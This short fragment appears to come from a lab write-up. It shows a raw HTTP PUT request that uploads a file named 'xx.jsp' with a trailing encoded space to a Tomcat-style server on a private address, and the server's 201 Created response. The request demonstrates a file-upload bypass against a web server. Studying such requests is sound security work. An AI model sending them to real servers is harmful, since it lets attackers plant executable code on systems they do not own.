 PUT /xx.jsp%20 HTTP/1.1
Host: 192.168.137.143:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 1
a
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 08 Mar 2023 08:08:38 GMT
4 Connection: close
5
6